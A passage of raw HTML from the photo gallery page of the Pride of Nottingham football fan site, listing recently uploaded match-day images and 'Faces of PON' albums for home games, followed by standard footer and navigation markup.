                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4299-1000042038webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000042038.webp.5464f368ae75a4465acd22df6edb0ce1.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000042038.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4299-1000042038webp/?&amp;context=new">1000042038.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:467/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4298-1000019559webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.1000019559.webp.6395c043d98eb978ffa4dfd50f466653.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">1000019559.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4298-1000019559webp/?&amp;context=new">1000019559.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:1024/771" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4297-d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_14webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_14.webp.3281d115835ae5f6cd4149002dd7477c.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_14.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4297-d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_14webp/?&amp;context=new">d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_14.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:451/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4296-d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_13webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_13.webp.0a07434031a052fa6bcfad418b29c520.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_13.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4296-d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_13webp/?&amp;context=new">d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_13.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:451/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4295-d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_12webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/small.d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_12.webp.9692e867b1cb4b8a29b464c025a24e15.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_12.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4295-d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_12webp/?&amp;context=new">d5dbd249-2467-4456-b29d-2b88c44ce805-1_all_12.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:906/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4294-dsc_0903webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_08/small.DSC_0903.webp.01bdd7942703864027b9b1075a657786.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">DSC_0903.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4294-dsc_0903webp/?&amp;context=new">DSC_0903.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
                    
                    
                    <li class="ipsMasonry__item" style="--i-ratio:906/600" >
                        <figure class="ipsFigure ipsFigure--hover">
                            <a href="https://prideofnottingham.co.uk/gallery/image/4293-dsc_0901webp/?&amp;context=new" class="ipsFigure__main" aria-hidden="true" tabindex="-1">
                                
                                    <img src="https://prideofnottingham.co.uk/uploads/monthly_2025_08/small.DSC_0901.webp.d0edd1d444e3b1c866c6f957ee0bfdfb.webp" alt="" loading="lazy">
                                
                                <span class="ipsInvisible">DSC_0901.webp</span>
                            </a>
                            <div class="ipsFigure__header">
                                
                            </div>
                            

                            <figcaption class="ipsFigure__footer">
                                <div class="ipsFigure__title">
                                    
                                    <a href="https://prideofnottingham.co.uk/gallery/image/4293-dsc_0901webp/?&amp;context=new">DSC_0901.webp</a>
                                </div>
                                <div>
                                    By 


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fgallery%252F' title="Go to Chris's profile" class="ipsUsername" translate="no"><span style="color: #dab800;"><strong>Chris</strong></span></a>
                                </div>
                            </figcaption>
                        </figure>
                    </li>
                
            </ul>
        </div>
    </section>



	<section class="ipsBox ipsBox--updatedAlbums ipsPull" >
		<h2 class="ipsBox__header">Recently Updated Albums</h2>
        <div class="i-padding_3">
            <ul class="ipsGrid i-basis_220 i-gap_3 i-text-align_center">
                
	                <li>
	                	<figure class="ipsFigure">
							<a href="https://prideofnottingham.co.uk/gallery/album/95-faces-of-pon-25-26-salford-city-h/" class="ipsFigure__main i-aspect-ratio_7" aria-hidden="true" tabindex="-1">
								
									<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_08/large.DSC_0864.webp.03e6a2c46b662b1b0969035990821099.webp" alt="" loading="lazy">
                                
							</a>
                            <span class="ipsInvisible">Faces of PON 25-26: Salford City (H)</span>
                            

						</figure>
						<h2 class="ipsTitle ipsTitle--h5 i-margin-top_2">
							<a href="https://prideofnottingham.co.uk/gallery/album/95-faces-of-pon-25-26-salford-city-h/">Faces of PON 25-26: Salford City (H)</a>
						</h2>
						<ul class="ipsList ipsList--inline i-justify-content_center i-font-size_-1 i-color_soft i-margin-top_2">
							<li data-ipstooltip title="65 images"><i class="fa-solid fa-camera-retro i-opacity_5"></i> 65</li>
                            
                            
                            <li data-ipstooltip title="1 image comment"><i class="fa-regular fa-images i-opacity_5"></i> 1</li>
                            
						</ul>
					</li>
                
	                <li>
	                	<figure class="ipsFigure">
							<a href="https://prideofnottingham.co.uk/gallery/album/94-faces-of-pon-24-25-port-vale-h/" class="ipsFigure__main i-aspect-ratio_7" aria-hidden="true" tabindex="-1">
								
									<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_10/large.DSC_0532.png.aa8939869f3dc80a8198a951d9a27a07.png" alt="" loading="lazy">
                                
							</a>
                            <span class="ipsInvisible">Faces of PON 24-25: Port Vale (H)</span>
                            

						</figure>
						<h2 class="ipsTitle ipsTitle--h5 i-margin-top_2">
							<a href="https://prideofnottingham.co.uk/gallery/album/94-faces-of-pon-24-25-port-vale-h/">Faces of PON 24-25: Port Vale (H)</a>
						</h2>
						<ul class="ipsList ipsList--inline i-justify-content_center i-font-size_-1 i-color_soft i-margin-top_2">
							<li data-ipstooltip title="99 images"><i class="fa-solid fa-camera-retro i-opacity_5"></i> 99</li>
                            
                            
						</ul>
					</li>
                
	                <li>
	                	<figure class="ipsFigure">
							<a href="https://prideofnottingham.co.uk/gallery/album/93-faces-of-pon-24-25-gillingham-h/" class="ipsFigure__main i-aspect-ratio_7" aria-hidden="true" tabindex="-1">
								
									<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_09/large.DSC_0475.png.8c4b2771c922d6f12763dcd49bdb16f7.png" alt="" loading="lazy">
                                
							</a>
                            <span class="ipsInvisible">Faces of PON 24-25: Gillingham (H)</span>
                            

						</figure>
						<h2 class="ipsTitle ipsTitle--h5 i-margin-top_2">
							<a href="https://prideofnottingham.co.uk/gallery/album/93-faces-of-pon-24-25-gillingham-h/">Faces of PON 24-25: Gillingham (H)</a>
						</h2>
						<ul class="ipsList ipsList--inline i-justify-content_center i-font-size_-1 i-color_soft i-margin-top_2">
							<li data-ipstooltip title="131 images"><i class="fa-solid fa-camera-retro i-opacity_5"></i> 131</li>
                            
                            <li data-ipstooltip title="1 album comment"><i class="fa-solid fa-comment i-opacity_5"></i> 1</li>
                            
                            
						</ul>
					</li>
                
	                <li>
	                	<figure class="ipsFigure">
							<a href="https://prideofnottingham.co.uk/gallery/album/92-faces-of-pon-24-25-accrington-stanley-h/" class="ipsFigure__main i-aspect-ratio_7" aria-hidden="true" tabindex="-1">
								
									<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_09/large.DSC_0238.png.37d22dea0bc3b8b0a61e62bb1d530174.png" alt="" loading="lazy">
                                
							</a>
                            <span class="ipsInvisible">Faces of PON 24-25: Accrington Stanley (H)</span>
                            

						</figure>
						<h2 class="ipsTitle ipsTitle--h5 i-margin-top_2">
							<a href="https://prideofnottingham.co.uk/gallery/album/92-faces-of-pon-24-25-accrington-stanley-h/">Faces of PON 24-25: Accrington Stanley (H)</a>
						</h2>
						<ul class="ipsList ipsList--inline i-justify-content_center i-font-size_-1 i-color_soft i-margin-top_2">
							<li data-ipstooltip title="100 images"><i class="fa-solid fa-camera-retro i-opacity_5"></i> 100</li>
                            
                            
						</ul>
					</li>
                
            </ul>
        </div>
	</section>

									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=b517ad7e1dfb7779b0af3756ce28356c" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5Lw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
			<li>
				


	<button type="button" id="elRSS" popovertarget="elRSS_menu" title='Available RSS feeds' data-ipsTooltip><i class="fa-solid fa-rss"></i> RSS</button>
	<i-dropdown popover id="elRSS_menu">
		<div class="iDropdown">
			<ul class="iDropdown__items">
				
					<li><a title="Latest Images" href="https://prideofnottingham.co.uk/gallery/images.xml/">Latest Images</a></li>
				
			</ul>
		</div>
	</i-dropdown>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5Lw==&amp;csrfKey=b517ad7e1dfb7779b0af3756ce28356c' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
